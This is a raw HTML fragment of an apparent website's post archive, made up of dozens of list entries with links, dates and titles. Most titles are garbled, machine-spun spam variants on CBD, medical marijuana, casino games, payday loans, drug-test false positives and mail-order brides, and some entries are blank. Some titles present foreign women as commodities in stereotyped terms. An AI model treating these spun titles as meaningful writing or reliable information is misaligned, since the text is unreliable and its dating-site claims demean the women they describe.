                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/14</p>
